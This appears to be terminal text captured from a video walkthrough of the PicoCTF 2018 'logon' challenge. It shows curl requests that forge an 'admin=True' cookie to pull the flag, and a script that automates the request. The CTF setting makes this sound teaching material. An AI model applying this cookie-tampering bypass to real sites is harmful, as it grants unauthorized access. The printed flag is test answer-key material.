 /bin/bash
En
9:57 PM
John Hammond
<p>&copy; PicoCTF 2018</p>
</footer>
</div>
</body>
</html>john@john-Latitude-E7440:~/yt-pico/logon$ curl 'http://2018shell2.picoctf.com:5477/flag' -H 'Connection:
ive' -H 'Cache-Control: max-age=0' -H 'Upgrade-Insecure-Requests: 1' -H 'User-Agent: Mozilla/5.0 (X11; Linux x86
_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.117 Safari/537.36' -H 'Accept: text/html,applicatio
n/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8' -H 'Referer: http://2018shell2.picoctf.com:54
77/' -H 'Accept-Encoding: gzip, deflate' -H 'Accept-Language: en-US,en;q=0.9' -H 'Cookie: _ga=GA1.2.1158067976.1
538875613; _gid=GA1.2.586272928.1539181781; admin=True; password=an; username=anything' --compressed| grep -oE "
picoCTF{.*}"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1310 100 1310 0 0 899 0 0:00:01 0:00:01 --:--:-- 899
picoCTF{l0g1ns_ar3nt_r34l_aaaaa17a}
john@john-Latitude-E7440:~/yt-pico/logon$ curl -s 'http://2018shell2.picoctf.com:5477/flag' -H 'Connection: keep
-alive' -H 'Cache-Control: max-age=0' -H 'Upgrade-Insecure-Requests: 1' -H 'User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.117 Safari/537.36' -H 'Accept: text/html,applica
tion/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8' -H 'Referer: http://2018shell2.picoctf.com
:5477/' -H 'Accept-Encoding: gzip, deflate' -H 'Accept-Language: en-US,en;q=0.9' -H 'Cookie: _ga=GA1.2.115806797
6.1538875613; _gid=GA1.2.586272928.1539181781; admin=True; password=an; username=anything' --compressed| grep -o
E "picoCTF{.*}" --color=none
picoCTF{l0g1ns_ar3nt_r34l_aaaaa17a}
john@john-Latitude-E7440:~/yt-pico/logon$ nano get_flag.sh
john@john-Latitude-E7440:~/yt-pico/logon$ chmod +x get_flag.sh
john@john-Latitude-E7440:~/yt-pico/logon$ ./get_flag.sh
picoCTF{l0g1ns_ar3nt_r34l_aaaaa17a}
john@john-Latitude-E7440:~/yt-pico/logon$ cd ..
john@john-Latitude-E7440:~/yt-pico$ mv logon{}